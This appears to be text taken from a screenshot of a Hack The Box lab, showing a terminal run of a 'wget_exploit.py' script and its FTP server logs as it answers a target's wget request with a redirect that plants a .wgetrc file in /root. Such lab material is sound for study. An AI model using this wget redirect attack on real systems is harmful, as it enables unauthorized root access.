 root@Kali: ~/hackthebox/kotarak
atanas@kotarak-dmz:/dev/shm$ authbind python wget_exploit.py
Ready? Is your FTP server running?
FTP found open on 10.10.10.55:21. Let's go then
Serving wget exploit on port 80...
We have a volunteer requesting /archive.tar.gz by GET :)
Uploading .wgetrc via ftp redirect vuln. It should land in /root
10.0.3.133 - - [26/Aug/2020 20:24:01] "GET /archive.tar.gz HTTP/1.1" 301 -
Sending redirect to ftp://anonymous@10.10.10.55:21/.wgetrc
RuntimeWarning)
[I 2020-08-26 20:23:57] >>> starting FTP server on 0.0.0.0:21, pid=4286 <<<
[I 2020-08-26 20:23:57] concurrency model: async
[I 2020-08-26 20:23:57] masquerade (NAT) address: None
[I 2020-08-26 20:23:57] passive ports: None
[I 2020-08-26 20:24:00] 10.10.10.55:53750-[] FTP session opened (connect)
[I 2020-08-26 20:24:01] 10.0.3.133:58778-[] FTP session opened (connect)
[I 2020-08-26 20:24:01] 10.0.3.133:58778-[anonymous] USER 'anonymous' logged in.
[I 2020-08-26 20:24:01] 10.0.3.133:58778-[anonymous] RETR /dev/shm/.wgetrc completed=1 bytes=70 seconds=0.0
[I 2020-08-26 20:24:01] 10.0.3.133:58778-[anonymous] FTP session closed (disconnect).